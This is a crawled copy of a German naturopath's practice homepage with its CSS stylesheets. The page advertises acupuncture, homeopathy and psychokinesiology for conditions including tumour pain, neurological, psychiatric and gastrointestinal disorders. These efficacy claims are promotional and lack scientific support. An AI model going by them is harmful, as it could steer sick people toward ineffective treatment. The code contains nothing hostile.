

--- FILE ---
content_type: text/html
request_url: http://www.naturheilpraxis-schreglmann.de/
body_size: 3306
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<title>Naturheilpraxis Schreglmann in Amberg :: AUSWECHSELN</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="description" content="Naturheilpraxis der Heilpraktikerin B. Schreglmann in 92224 Amberg :: Naturheilkunde mit Schwerpunkt auf Akupunktur und Homöopathie" />
<meta name="keywords" content="naturheilpraxis heilpraktikerin 92224 amberg naturheilkunde akupunktur homöopathie" />
<link href="css/heilpraktikerin.css" rel="stylesheet" type="text/css" media="screen,projection" title="design" />
<link href="css/xdunkel.css" rel="stylesheet" type="text/css" media="screen,projection" title="b" />
<link href="css/xhell.css" rel="stylesheet" type="text/css" media="screen,projection" title="c" />
<link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
<link rel="shortcut icon" href="http://www.naturheilpraxis-schreglmann.de/favicon.ico" />
<script src="js/cookies.js" type="text/javascript"></script>
<script src="js/efa_fontsize.js" type="text/javascript"></script>
<script src="js/styleswitcher.js" type="text/javascript"></script>
</head>
<body id="bodyid">
<div id="headwrap"><a id="top"></a>
<div id="header">
<div id="headlft">
<script type="text/javascript">
if (efa_fontSize) efa_fontSize.efaInit();
</script>
<img src="amberg/heilpraktiker_gras.gif" width="100" height="108" border="0" alt="Heilpraktikerin B. Schreglmann in Amberg">
</div>



<div id="headrgt"><img src="amberg/heilpraktiker_logo.gif" alt="Naturheilpraxis der Heilpraktikerin B. Schreglmann in 92224 Amberg" title="Naturheilpraxis der Heilpraktikerin B. Schreglmann in 92224 Amberg" width="210" height="123" /></div>
<div id="nav">
<ul id="navlist">
<li><a href="index.html" title="Startseite - Naturheilpraxis der Heilpraktikerin B. Schreglmann in Amberg" id="current">home</a></li>
<li><a href="naturheilpraxis_aktuell.html" title="aktuelles aus der Naturheilkunde, Vorträge und Seminare">aktuelles</a></li>
<li><a href="behandlung_akupunktur.html" title="Akupunktur in Amberg">akupunktur</a></li>
<li><a href="behandlung_homoeopathie.html" title="Hom&ouml;opathie in Amberg">hom&ouml;op.</a></li>
<li><a href="partner_naturheilkunde.html" title="Partner aus der Naturheilkunde">partner</a></li>
<li><a href="naturheilpraxis.html" title="Naturheilpraxis der Heilpraktikerin B. Schreglmann in 92224 Amberg">praxis</a></li>
<li><a href="naturheilkunde_info.html" title="Infos zu Akupunktur, Hom&ouml;opathie und Naturheilkunde allgemein">info</a></li>
<li><a href="naturheilpraxis_kontakt.html" title="Kontakt zu Heilpraktikerin B. Schreglmann">kontakt</a></li>
</ul>
</div>
</div>
</div>

<div id="intro">
<div id="breadcrumb"> <a href="index.html">Home</a></div>
<h1><img src="img/dot1.gif" class="dot1" alt="" />Naturheilpraxis Schreglmann</h1>
<p>Ganzheitliches Handeln und Behandeln zur Aktivierung von Körper, Geist und Seele.</p>
</div>

<div class="artikint">
<div class="artikintthm"><img src="img/globuli.ArticlePar.0004.Image.jpg" title="Hom&ouml;opathie" alt="Hom&ouml;opathie" width="195" height="249" /></div>
<div class="artikintcop">
<h2><img src="img/dot1.gif" class="dot1" alt="" />mein Angebot</h2>
<h3>Naturheilkundliche Behandlungen mit Schwerpunkten auf Hom&ouml;opathie und Akupunktur</h3>
<p>
<ul>
  <li>Traditionelle chinesische Medizin</li>
  <li>Kreative Homöopathie (nach Peppler)</li>
  <li>Psychokinesiologie nach Klinghardt</li>
  <li>Alternative Schmerztheraphien</li>
  <li>Lebensberatung</li>
  <li>Aufarbeitung von Krisen</li>
  <li>Raucherentwöhnung</li>
  <li>Gezielte Entspannung</li>
  <li>Gesundheitsförderung</li>
  <li>Hilfe bei psychosomatischen Problemen</li>
</ul>
</p>
</div>
</div>
<div id="content">


<div id="spalteb">

<div id="artikcntlst">
<h2><img src="img/dot1.gif" class="dot1" alt="Informationen zur Naturheilkunde" />über mich</h2>
<hr />

<div class="artikcntlstit">
<img src="iz/baum01k.jpg" title="AUSWECHSELN" alt="AUSWECHSELN" style="float:left;" width="120" height="90" />
<h4><a href="#">Ausbildung</a></h4>
<p>Ich absolvierte zuerst eine Ausbildung innerhalb der klassischen Schulmedizin in einer Klinik.<br />
Meine Erfahrungen hieraus resultierten in dem Wunsch sich denjenigen Menschen zuzuwenden,<br />
denen die westliche Medizin nur unzureichend helfen kann, bzw. die sich mit ihren Problem dort nicht ernst genug genommen fühlen.<br />
Die intensive Beschäftigung mit alternativen Heilmethoden führten schliesslich zur Erlangung der folgenden Qualifikationen:
<ul>
  <li>Akupunktur nach Thews</li>
  <li>Ausbildung am Regensburger Institut für klassische Homöopathie</li>
  <li>Studium am Institut für kreative Homöopathie bei Antonie Peppler</li>
</ul>
Mit meiner gebündelten Erfahrung aus westlicher und alternativer Medizin habe ich ein Konzept
des ganzheitlichen Denkens und Handelns entwickelt, das gezielt die Aktivierung
von Körper, Geist und Seele fördert.<br />
Das harmonische Gleichgewicht aus Handeln und behandeln, Erkennen und Verstehen,
Agieren und Reagieren macht die besondere Attraktivität dieser Methode aus.</p>
<hr />
</div>

<div class="artikcntlstit">
<img src="iz/blume01k.jpg" alt="AUSWECHSELN" title="AUSWECHSELN" style="float:left;" width="120" height="90" />
<h4>Arbeitsweise</h4>
<p>
<p>Ich konzentriere mich auf 3 Methoden, die bei gesundheitlichen Beschwerden den Zusammenhang
zwischen dem körperlichen und seelischen Zustand des Patienten herstellen.<br />
Die traditionelle chinesische Medizin hat früh die Bedeutung der Lebensenergie für die Gesundheit erkannt.<br />
Sie arbeitet mit Akupunktur, Schröpfen, Meditation, Bewegungstherapie, Heilmitteln und Ernährungshinweisen.<br /></p>

<h5>Die Psychokinesiologie nach Klinghardt</h5>
<p>ist eine Weiterentwicklung der medizinischen Kinesiologie.
Bestimmte Reaktionen der Muskulatur sowie Bewegungseinschränkungen lassen Rückschlüsse
auf unverarbeitete seelische Konflikte zu, die häufig die Ursache körperlicher Beschwerden
darstellen.</p>

<h5>Die kreative Homöopathie nach Antonie Peppler</h5>
<p>arbeitet zwar überwiegend mit homöopathischen Mitteln, berücksichtigt aber in starkem Maße
die psychologischen Ursachen für eine Vielzahl von Krankheitssymptomen.</p>

Die kreative Homöopahie nach Peppler
ist ein relativ neuer und erfolgreicher Ansatz innerhalb der modernen Homöopathie und basiert im
wesentlichen auf 3 Säulen:<br />
<dl>
<dt>1. Die homöopathischen Mittel nach Hahnemann</dt>
<dd>Sie geben Auskunft über bestimmte Defizite in Körper, Geist und Seele</dd>
<dt>2. Die Symptomsprache</dt>
<dd>Körperliche Symptome zeigen unbewusste Konfliktsituationen an</dd>
<dt>3.Die Psychologie</dt>
<dd>bietet Lösungsansätze bei seelischen Problemen</dd>
</dl>
Diese 3 Teilbereiche der kreativen Homöopathie ergänzen sich auf ideale Weise und eröffnen damit
ausgezeichnete Möglichkeiten bei vielen Erkrankungen und Störungen,
die von der westlichen Medizin oft nur nach ihren äusseren Symptomen therapiert werden:

<ul>
  <li>Erkrankungen des Stütz- und Bewegungssystems</li>
  <li>Gastrointestinale Krankheiten</li>
  <li>Gynäkologische und Urologische Beschwerden</li>
  <li>Neurologische Symptome</li>
  <li>Psychische und psychosomatische Störungen</li>
  <li>Suchtprobleme</li>
  <li>Sonstiges, wie Tumorschmerzen, Überempfindlichkeiten und Allergien sowie Hautkrankheiten wie</li>
  <li>Neurodermitis</li>
</ul>

Diese 3 Methoden sind eng miteinander verzahnt und eröffnen eine ganzheitliche Sicht auf
Krankheit bzw. Gesundheit.</p>
<hr />
</div>

<div class="artikcntlstit">
<img src="iz/lands01k.jpg" alt="AUSWECHSELN" title="AUSWECHSELN" style="float:left;" width="120" height="80" />
<h4>Wirkung</h4>
<p>Da in meiner Praxis hoöopathische, psychologische und medizinische Denkmodelle Anwendung finden,
ist die Basis einer jeden Behandlung ein ausführliches Patientengespräch.<br />
Die hier gewonnenen Informationen über Symptome und Krankheitsgeschichte dienen der Erkennung erster Krankheitsmuster;
erst weitere Untersuchungen liefern eine exakte Diagnose.<br />
Die eigentliche Behandlung erfolgt unter intensiver Einbeziehung des Patienten, dem eine
ganzheitliche und bewusste Sicht auf seine Krankheit bzw. Gesundheit vermittelt werden soll.<br />
Mit individuell abgestimmten Behandlungsmassnahmen wird der Patient in die Lage versetzt, seine
ureigenen (Selbst-)Heilungsmechanismen in Körper, Geist und Seele zu aktivieren.</p>
</div>

</div>
</div>
</div>

<p><br /></p>
<hr />
<div id="foott">
<div id="foottlft">
<p><a href="#top">nach oben</a></p>
</div>
</div>
<div id="footer">
<div id="footlft">
<p>&copy; Naturheilpraxis Schreglmann :: 92224 Amberg :: Fagerastrasse 10 :: Tel. 09621-782294</p>
</div>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/heilpraktikerin.css
body_size: 714
content:
@import url(naturheilkundea.css);

#spaltea{

width:60%;

float:left;

background:#2B2B2B;

}

#spalteb{

margin-left:4%;
margin-right:4%;

background:#2B2B2B;

}

#header{

padding:0;

margin:0;

border:0;

background:transparent url(../amberg/hheilpraktikerint.jpg) no-repeat 60% 0%;

height:123px;

position:relative;

}

#headwrap{

padding:0;

margin:0;

background:url(../amberg/naturheilkunde.gif) #2B2B2B left top repeat-x;

height:123px;

position:relative;

}

.artikintfoot{

margin:5px 0px 0px 0px;

color:#0C0C0C;

background:transparent;

font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;

}

.artikintcop{

margin-left:235px;

width:69%;

}

.artikint{

padding:15px;

margin:0;

position:relative;

height:100%;

}

/* http://www.cs.hmc.edu/~mbrubeck/clear-after/ */

.artikint:after{

clear:both;

display:block;

content:"";

height:0px;

}

.artikcntlstit{

float:left;

width:100%;

margin-bottom: 16px;

}

.artikcntlstit hr{

width:100%;

border:none;

padding:0;

margin:8px 0px -3px 0px;

clear:both;

color:#494949;

background-color:#494949;

height:1px;

}

.artikcntlstit img{

border:1px solid #000000;

width:100px;

margin-right:10px;

margin-bottom:7px;

height:75px;

}

.artikcntlstit p{

padding:0;

margin:0 0 0 40px;

color:#727272;

background:transparent;

font:100%/120% "Trebuchet MS","Arial","Verdana",sans-serif;

}

.artikintthm{

width:220px;

float:left;

background-color:#5C5C5C;

color:#979797;

height:170px;

}

#artikcntlst{

padding:0 0 24px 0;

width:98%;

}

.artikintthm img{

border:1px solid #383838;

width:200px;

margin:9px 0px 0px 9px;

height:150px;

}

.artikintthm img:hover{

border:1px solid #979797;

}

#intro{

padding:0;

margin:0;

background:url(../amberg/hheilpraktikerinb.jpg) #494949 60% 0% no-repeat;

position:relative;

height:100%;

}

#intro hr{

width:100%;

border:none;

margin:5px 0px 15px 0px;

padding:0;

clear:both;

color:#2B2B2B;

background-color:#2B2B2B;

height:1px;

}

#intro p{

padding:4px;

margin:0px;

}



--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/xdunkel.css
body_size: 1350
content:
@import url(xdunkelb.css);

a:link{
color: White;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:underline;
}
a:visited{
color: White;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
}
a:hover{
color: White;
background:transparent;
text-decoration:none;
}
a:active{
color: White;
background:transparent;
text-decoration:none;
}
acronym{
border-bottom:1px dotted #BBBBBB;
cursor:help;
}
body{
margin:0;
padding:0;
background: url(../img/footer.jpg) Black bottom left repeat-x;
color: White;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h1{
margin:20px 0px 4px 16px;
background:transparent;
font:italic bold 150% Georgia,Geneva,Arial,Helvetica,sans-serif;
position:absolute;
color: White;
font-stretch:extra-expanded;
}
h2{
padding:0;
margin:0px 0px 10px 0px;
color: White;
background:transparent;
font:italic bold 125% Georgia,Geneva,Arial,Helvetica,sans-serif;
font-stretch:extra-expanded;
}
h3{
padding:0px 0px 8px 0px;
margin:0;
color: White;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h4{
padding:0;
margin:0px 0px 5px 0px;
color: White;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h4 a:link{
color: White;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:underline;
}
h4 a:visited{
color: White;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:underline;
}
h4 a:hover{
color: White;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
}
h4 a:active{
color: White;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
}
h5{
margin:0px 0px 10px 0px;
color: White;
font: bold 80%/120% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h6{
padding:0;
margin:0px 0px 5px 0px;
color: White;
font:bold 80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
hr{
border:none;
margin:0px 0px 5px 0px;
padding:0;
color: White;
background-color: Black;
height:1px;
}
p,td{
margin:0px 0px 10px 0px;
padding:0;
color: White;
}
/* -------------------------------------------------------------------------- */
#headrgt{
width:210px;
margin:0;
padding:0;
position:absolute;
top:0px;
right:0px;
height:121px;
}
#headlft{
width:210px;
border-top:1px dotted #000000;
border-bottom:1px dotted #000000;
background:url(../amberg/heilpraktiker_gras.gif) no-repeat center;
position:absolute;
top:8px;
left:8px;
height:98px;
}
/* -------------------------------------------------------------------------- */
#nav{
margin-left:8px;
padding:0;
width:96%;
background:transparent url(../img/navtabbgs.gif) left bottom no-repeat;
position:absolute;
top:89px;
height:34px;
}
/* http://www.accessify.com/tools-and-wizards/list-o-matic/list-o-matic.asp */
#navlist{
margin:0;
padding:5px 0px 0px 5px;
}
#navlist a:link,#navlist a:visited{
float:left;
padding:0;
margin:0px 4px 0px 0px;
width:90px;
background:transparent url(../img/navtaba0.gif) left bottom no-repeat;
color: White;
font:bold 80%/26px Verdana,Geneva,Arial,Helvetica,sans-serif;
text-align:center;
text-decoration:none;
height:29px;
}
#navlist a:hover{
background:transparent url(../img/navtabov.gif) left bottom no-repeat;
color: White;
font:bold 80%/26px Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#navlist a:link#current,#navlist a:visited#current{
background:transparent url(../img/navtaba1.gif) no-repeat left bottom;
color: White;
font:bold 80% Verdana,Geneva,Arial,Helvetica,sans-serif;
line-height:26px;
}
#navlist ul,#navlist li{
margin:0;
padding:0;
display:inline;
list-style-type:none;
}
/* -------------------------------------------------------------------------- */
#breadcrumb{
padding:8px 15px 8px 15px;
margin:0;
border-bottom:1px solid #2B2B2B;
color: White;
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#breadcrumb a:link,#breadcrumb a:visited{
color: White;
text-decoration:none;
}
#breadcrumb a:hover{
color: White;
text-decoration:underline;
}
#breadcrumb a:active{
color: White;
text-decoration:none;
}
/* -------------------------------------------------------------------------- */
.dot1{
width:11px;
border:0;
margin-right:7px;
height:11px;
}
.polster{
padding:15px;
}
.small{
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
/* -------------------------------------------------------------------------- */
body#imgpopup{
padding:0;
margin:0;
background-color: Black;
background-image:none;
}
.boxshd{
border-top:4px solid #000000;
border-bottom:4px solid #000000;
width:98%;
background: url(../img/bbxbg.gif) Black left top repeat-x;
}
#content{
margin:15px;
position:relative;
height:100%;
}
#content p,#content ul{
color: White;
}
/* http://www.cs.hmc.edu/~mbrubeck/clear-after/ */
#content:after{
clear:both;
display:block;
content:"";
height:0px;
}
/* -------------------------------------------------------------------------- */
#footlft{
width:45%;
position:absolute;
}
#footrgt{
width:50%;
text-align:right;
top:0;
position:relative;
left:50%;
}
#footer{
clear:both;
margin:20px 0px 0px 0px;
border-top:1px solid #494949;
padding:7px 0px 0px 0px;
background-color: Black;
position:relative;
height:26px;
}
#footer p{
padding:0px;
margin:0px 15px;
color: White;
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#footer p a:link,#footer p a:visited{
color: White;
text-decoration:none;
}
#footer p a:hover{
color: White;
text-decoration:underline;
}
#footer p a:active{
color: White;
text-decoration:none;
}
/* -------------------------------------------------------------------------- */
#foottlft{
width:45%;
position:absolute;
}
#foottrgt{
width:50%;
text-align:right;
top:0;
position:relative;
left:50%;
}
#foott{
clear:both;
margin:20px 0px 0px 0px;
border-top:1px solid #2B2B2B;
padding:7px 0px 0px 0px;
background-color: Black;
position:relative;
height:28px;
}
#foott p{
padding:0px;
margin:0px 15px;
color: White;
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#foott p a:link,#foott p a:visited{
color: White;
text-decoration:none;
}
#foott p a:hover{
color: White;
text-decoration:underline;
}
#foott p a:active{
color: White;
text-decoration:none;
}
/* -------------------------------------------------------------------------- */
.stylt{
	font: bold 80% Verdana,Geneva,Arial,Helvetica,sans-serif;
	padding: 4px;
}
.stylt img{
	border: 0 none;
}
.stylt a:link{
color:#E8E8E8;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
	border: 0 none;
	
}
.stylt a:visited{
color:#E8E8E8;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
	border: 0 none;
}
.stylt a:hover{
color:#5C5C5C;
background:transparent;
text-decoration:none;
	border: 0 none;
}
.stylt a:active{
color:#E8E8E8;
background:transparent;
text-decoration:none;
	border: 0 none;
}

--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/xhell.css
body_size: 1356
content:
@import url(xhellb.css);

a:link{
color: Black;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:underline;
}
a:visited{
color: Black;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
}
a:hover{
color: Black;
background:transparent;
text-decoration:none;
}
a:active{
color: Black;
background:transparent;
text-decoration:none;
}
acronym{
border-bottom: 1px dotted #CCCCCC;
cursor:help;
}
body{
margin:0;
padding:0;
background: White bottom left repeat-x;
color: Black;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h1{
margin:20px 0px 4px 16px;
background:transparent;
font:italic bold 150% Georgia,Geneva,Arial,Helvetica,sans-serif;
position:absolute;
color: Black;
font-stretch:extra-expanded;
}
h2{
padding:0;
margin:0px 0px 10px 0px;
color: Black;
background:transparent;
font:italic bold 125% Georgia,Geneva,Arial,Helvetica,sans-serif;
font-stretch:extra-expanded;
}
h3{
padding:0px 0px 8px 0px;
margin:0;
color: Black;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h4{
padding:0;
margin:0px 0px 5px 0px;
color: Black;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h4 a:link{
color: Black;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:underline;
}
h4 a:visited{
color: Black;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:underline;
}
h4 a:hover{
color: Black;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
}
h4 a:active{
color: Black;
background:transparent;
font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
}
h5{
margin:0px 0px 10px 0px;
color: Black;
font: bold 80%/120% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
h6{
padding:0;
margin:0px 0px 5px 0px;
color: Black;
font:bold 80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
hr{
border:none;
margin:0px 0px 5px 0px;
padding:0;
color: Black;
background-color: White;
height:1px;
}
p,td{
margin:0px 0px 10px 0px;
padding:0;
color: Black;
}
/* -------------------------------------------------------------------------- */
#headrgt{
width:210px;
margin:0;
padding:0;
position:absolute;
top:0px;
right:0px;
height:121px;
}
#headlft{
width:210px;
border-top:1px dotted #000000;
border-bottom:1px dotted #000000;
background:url(../amberg/heilpraktiker_gras.gif) no-repeat center;
position:absolute;
top:8px;
left:8px;
height:98px;
}
/* -------------------------------------------------------------------------- */
#nav{
margin-left:8px;
padding:0;
width:96%;
background:transparent;
position:absolute;
top:89px;
height:34px;
}
/* http://www.accessify.com/tools-and-wizards/list-o-matic/list-o-matic.asp */
#navlist{
margin:0;
padding:5px 0px 0px 5px;
}
#navlist a:link,#navlist a:visited{
	float: left;
	padding: 0;
	margin: 0px 4px 0px 0px;
	width: 90px;
	background: White;
	color: Black;
	font: bold 80%/26px Verdana,Geneva,Arial,Helvetica,sans-serif;
	text-align: center;
	text-decoration: none;
	height: 29px;
	border-bottom: 1px solid Black;
}
#navlist a:hover{
background:transparent url(../img/navtabov.gif) left bottom no-repeat;
color: Black;
font:bold 80%/26px Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#navlist a:link#current,#navlist a:visited#current{
background:transparent url(../img/navtaba1.gif) no-repeat left bottom;
color: Black;
font:bold 80% Verdana,Geneva,Arial,Helvetica,sans-serif;
line-height:26px;
}
#navlist ul,#navlist li{
margin:0;
padding:0;
display:inline;
list-style-type:none;
}
/* -------------------------------------------------------------------------- */
#breadcrumb{
padding:8px 15px 8px 15px;
margin:0;
border-bottom: 1px solid #333333;
color: Black;
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#breadcrumb a:link,#breadcrumb a:visited{
color: Black;
text-decoration:none;
}
#breadcrumb a:hover{
color: Black;
text-decoration:underline;
}
#breadcrumb a:active{
color: Black;
text-decoration:none;
}
/* -------------------------------------------------------------------------- */
.dot1{
width:11px;
border:0;
margin-right:7px;
height:11px;
}
.polster{
padding:15px;
}
.small{
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
/* -------------------------------------------------------------------------- */
body#imgpopup{
padding:0;
margin:0;
background-color: White;
background-image:none;
}
.boxshd{
border-top:4px solid #000000;
border-bottom:4px solid #000000;
width:98%;
background: url(../img/bbxbg.gif) White left top repeat-x;
}
#content{
margin:15px;
position:relative;
height:100%;
}
#content p,#content ul{
color: Black;
}
/* http://www.cs.hmc.edu/~mbrubeck/clear-after/ */
#content:after{
clear:both;
display:block;
content:"";
height:0px;
}
/* -------------------------------------------------------------------------- */
#footlft{
width:45%;
position:absolute;
}
#footrgt{
width:50%;
text-align:right;
top:0;
position:relative;
left:50%;
}
#footer{
clear:both;
margin:20px 0px 0px 0px;
border-top: 1px solid #333333;
padding:7px 0px 0px 0px;
background-color: White;
position:relative;
height:26px;
}
#footer p{
padding:0px;
margin:0px 15px;
color: Black;
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#footer p a:link,#footer p a:visited{
color: Black;
text-decoration:none;
}
#footer p a:hover{
color: Black;
text-decoration:underline;
}
#footer p a:active{
color: Black;
text-decoration:none;
}
/* -------------------------------------------------------------------------- */
#foottlft{
width:45%;
position:absolute;
}
#foottrgt{
width:50%;
text-align:right;
top:0;
position:relative;
left:50%;
}
#foott{
clear:both;
margin:20px 0px 0px 0px;
border-top: 1px solid #333333;
padding:7px 0px 0px 0px;
background-color: White;
position:relative;
height:28px;
}
#foott p{
padding:0px;
margin:0px 15px;
color: Black;
font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;
}
#foott p a:link,#foott p a:visited{
color: Black;
text-decoration:none;
}
#foott p a:hover{
color: Black;
text-decoration:underline;
}
#foott p a:active{
color: Black;
text-decoration:none;
}
/* -------------------------------------------------------------------------- */
.stylt{
	font: bold 80% Verdana,Geneva,Arial,Helvetica,sans-serif;
	padding: 4px;
}
.stylt img{
	border: 0 none;
}
.stylt a:link{
color:#E8E8E8;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
	border: 0 none;
	
}
.stylt a:visited{
color:#E8E8E8;
background:transparent;
font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;
text-decoration:none;
	border: 0 none;
}
.stylt a:hover{
color:#5C5C5C;
background:transparent;
text-decoration:none;
	border: 0 none;
}
.stylt a:active{
color:#E8E8E8;
background:transparent;
text-decoration:none;
	border: 0 none;
}

--- FILE ---
content_type: text/css
request_url: http://www.naturheilpraxis-schreglmann.de/css/naturheilkundea.css
body_size: 1293
content:
a:link{

color:#BEFF00;

background:transparent;

font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;

text-decoration:underline;

}

a:visited{

color:#BEFF00;

background:transparent;

font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;

text-decoration:none;

}

a:hover{

color:#FFF;

background:transparent;

text-decoration:none;

}

a:active{

color:#3EFF00;

background:transparent;

text-decoration:none;

}

body{

margin:0;

padding:0;

background:url(../img/footer.jpg) #2B2B2B bottom left repeat-x;

color:#E8E8E8;

font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;

}

h1{

margin:20px 0px 4px 16px;

background:transparent;

color:#FFF;

font:italic bold 175% Georgia,Geneva,Arial,Helvetica,sans-serif;/*position:absolute;*/

}

h2{

padding:0;

margin:0px 0px 10px 0px;

color:#F5F5F5;

background:transparent;

font:italic bold 150% Georgia,Geneva,Arial,Helvetica,sans-serif;

}

h3{

padding:0px 0px 8px 0px;

margin:0;

color:#FFF;

background:transparent;

font:italic bold 125% Georgia,Geneva,Arial,Helvetica,sans-serif;

}

h4{

padding:0;

margin:0px 0px 5px 0px;

color:#E8E8E8;

background:transparent;

font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;

}

h4 a:link{

color:#FFF;

background:transparent;

font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;

text-decoration:none;

}

h4 a:visited{

color:#BEFF00;

background:transparent;

font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;

text-decoration:none;

}

h4 a:hover{

color:#BEFF00;

background:transparent;

font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;

text-decoration:none;

}

h4 a:active{

color:#BEFF00;

background:transparent;

font:bold 100% Verdana,Geneva,Arial,Helvetica,sans-serif;

text-decoration:none;

}

hr{

border:none;

margin:0px 0px 5px 0px;

padding:0;

color:#494949;

background-color:#494949;

height:1px;

}

p,td{

margin:0px 0px 10px 0px;

padding:0;

color:#F1F1F1;

}

/* -------------------------------------------------------------------------- */

#headrgt{

width:210px;

margin:0;

padding:0;

position:absolute;

top:0px;

right:0px;

height:121px;

}

#headlft{

width:25%;

font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;

position:absolute;

top:8px;

left:8px;

height:80px;

}

#headlft a:link,a:visited{

border:none;

}

/* -------------------------------------------------------------------------- */

#nav{

margin-left:8px;

padding:0;

width:96%;/*background:transparent url(../img/navtabbgs.gif) left bottom no-repeat;*/

position:absolute;

top:89px;

height:34px;

}

/* http://www.accessify.com/tools-and-wizards/list-o-matic/list-o-matic.asp */

#navlist{

margin:0;

padding:5px 0px 0px 5px;

}

#navlist a:link,#navlist a:visited{

float:left;

padding:0;

margin:0px 4px 0px 0px;

width:90px;

background:transparent url(../img/navtaba0.gif) left bottom no-repeat;

color:#FFF;

font:bold 80%/26px Verdana,Geneva,Arial,Helvetica,sans-serif;

text-align:center;

text-decoration:none;

height:29px;

}

#navlist a:hover{

background:transparent url(../img/navtabov.gif) left bottom no-repeat;

color:#21323B;

font:bold 80%/26px Verdana,Geneva,Arial,Helvetica,sans-serif;

}

#navlist a:link#current,#navlist a:visited#current{

background:transparent url(../img/navtaba1.gif) no-repeat left bottom;

color:#000;

font:bold 80%/26px Verdana,Geneva,Arial,Helvetica,sans-serif;

}

#navlist ul,#navlist li{

margin:0;

padding:0;

display:inline;

list-style-type:none;

}

/* -------------------------------------------------------------------------- */

#breadcrumb{

padding:8px 15px 8px 15px;

margin:0;

border-bottom:1px solid #2B2B2B;

color:#C5C5C5;

font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;

}

#breadcrumb a:link,#breadcrumb a:visited{

color:#C5C5C5;

text-decoration:none;

}

#breadcrumb a:hover{

color:#BEFF00;

text-decoration:underline;

}

#breadcrumb a:active{

color:#FFF;

text-decoration:none;

}

/* -------------------------------------------------------------------------- */

.dot1{

width:11px;

border:0;

margin-right:7px;

height:11px;

}

.polster{

padding:12px;

}

.stylt{

padding:4px;

margin:0;

background:#BEBEBE;

font:bold 80% Verdana,Geneva,Arial,Helvetica,sans-serif;

}

.stylt img{

border:0 none;

}

.stylt a:link{

border:0 none;

color:#E8E8E8;

background:transparent;

font:100% Verdana,Geneva,Arial,Helvetica,sans-serif;

text-decoration:none;

}

/* -------------------------------------------------------------------------- */

.boxshd{

	border-top: 1px solid #000;

	border-bottom: 0px none #000;

	width: 98%;

	background: url(../img/bbxbg.gif) #191919 left top repeat-x;

	padding: 8px;

}

#content{

margin:12px;

position:relative;

height:100%;

}

#content p,#content ul{

color:#F1F1F1;

}

/* http://www.cs.hmc.edu/~mbrubeck/clear-after/ */

#content:after{

clear:both;

display:block;

content:"";

height:0px;

}

/* -------------------------------------------------------------------------- */

#footlft{

width:60%;

position:absolute;

}

#footrgt{

width:40%;

text-align:right;

top:0;

position:relative;

left:60%;

}

#footer{

clear:both;

margin:12px 0px 0px 0px;

border-top:1px solid #494949;

padding:7px 0px 0px 0px;

background-color:#000;

position:relative;

height:26px;

}

#footer p{

padding:0px;

margin:0px 15px;

color:#F5F5F5;

font:80% Verdana,Geneva,Arial,Helvetica,sans-serif;

}

#footer p a:link,#footer p a:visited{

color:#F5F5F5;

text-decoration:none;

}

#footer p a:hover{

color:#BEFF00;

